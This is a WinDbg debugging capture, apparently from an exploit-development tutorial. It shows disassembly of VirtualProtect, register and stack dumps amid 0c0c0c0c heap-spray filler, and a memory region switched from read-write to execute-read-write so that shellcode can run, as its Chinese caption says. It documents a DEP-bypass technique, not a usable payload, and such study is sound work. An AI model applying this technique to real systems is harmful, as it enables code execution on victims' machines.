 Disassembly
Offset: @$scopeip Previous Next
753022a7 6603f1 add si,cx
753022aa 66893442 mov word ptr [edx+eax*2],si
753022ae 48 dec eax
753022af 79da jns KERNELBASE!GetLocaleInfoHelper+0x1f32 (7530
753022b1 6a05 push 5
753022b3 e914f4ffff jmp KERNELBASE!GetLocaleInfoHelper+0x17b9 (7530
753022b8 90 nop
753022b9 90 nop
753022ba 90 nop
753022bb 90 nop
753022bc 90 nop
KERNELBASE!VirtualProtect:
753022bd 8bff mov edi,edi
753022bf 55 push ebp
753022c0 8bec mov ebp,esp
753022c2 ff7514 push dword ptr [ebp+14h]
753022c5 ff7510 push dword ptr [ebp+10h]
753022c8 ff750c push dword ptr [ebp+0Ch]
753022cb ff7508 push dword ptr [ebp+8]
753022ce 6aff push 0FFFFFFFFh
753022d0 e809000000 call KERNELBASE!VirtualProtectEx (753022de)
753022d5 5d pop ebp
753022d6 c21000 ret 10h
753022d9 90 nop
753022da 90 nop
753022db 90 nop
753022dc 90 nop
753022dd 90 nop
KERNELBASE!VirtualProtectEx:
753022de 8bff mov edi,edi
753022e0 55 push ebp
753022e1 8bec mov ebp,esp
753022e3 56 push esi
753022e4 8b35d0112e75 mov esi,dword ptr [KERNELBASE!_imp__NtProtectVi
753022ea 57 push edi
753022eb ff7518 push dword ptr [ebp+18h]
753022ee 8d4510 lea eax,[ebp+10h]
753022f1 ff7514 push dword ptr [ebp+14h]
753022f4 50 push eax
753022f5 8d450c lea eax,[ebp+0Ch]
753022f8 50 push eax
753022f9 ff7508 push dword ptr [ebp+8]
Command
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000206
KERNELBASE!VirtualProtect+0x11:
753022ce 6aff push 0FFFFFFFFh
0:005> p
eax=76811924 ebx=00000201 ecx=768d6b20 edx=00000040 esi=7684a29a edi=7687899b
eip=753022d0 esp=0c0c0c48 ebp=0c0c0c5c iopl=0 nv up ei pl nz na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000206
KERNELBASE!VirtualProtect+0x13:
753022d0 e809000000 call KERNELBASE!VirtualProtectEx (753022de)
0:005> dd esp
0c0c0c48 ffffffff 0c0c0c78 00000201 00000040
0c0c0c58 768d6b20 76878b47 76878b47 0c0c0c78
0c0c0c68 00000201 00000040 768d6b20 76811924
0c0c0c78 768119b8 cccccccc cccccccc cccccccc
0c0c0c88 cccccccc 0c0c0c0c 0c0c0c0c 0c0c0c0c
0c0c0c98 0c0c0c0c 0c0c0c0c 0c0c0c0c 0c0c0c0c
0c0c0ca8 0c0c0c0c 0c0c0c0c 0c0c0c0c 0c0c0c0c
0c0c0cb8 0c0c0c0c 0c0c0c0c 0c0c0c0c 0c0c0c0c
0:005> !vprot 0c0c0c78
BaseAddress: 0c0c0000
AllocationBase: 0c050000
AllocationProtect: 00000004 PAGE_READWRITE
RegionSize: 00011000
State: 00001000 MEM_COMMIT
Protect: 00000004 PAGE_READWRITE
Type: 00020000 MEM_PRIVATE
0:005> p
eax=00000001 ebx=00000201 ecx=0c0c0c1c edx=770370b4 esi=7684a29a edi=7687899b
eip=753022d5 esp=0c0c0c5c ebp=0c0c0c5c iopl=0 nv up ei pl nz na po nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000202
KERNELBASE!VirtualProtect+0x18:
753022d5 5d pop ebp
0:005> !vprot 0c0c0c78
BaseAddress: 0c0c0000
AllocationBase: 0c050000
AllocationProtect: 00000004 PAGE_READWRITE
RegionSize: 00001000
State: 00001000 MEM_COMMIT
Protect: 00000040 PAGE_EXECUTE_READWRITE
Type: 00020000 MEM_PRIVATE
shellcode变成可执行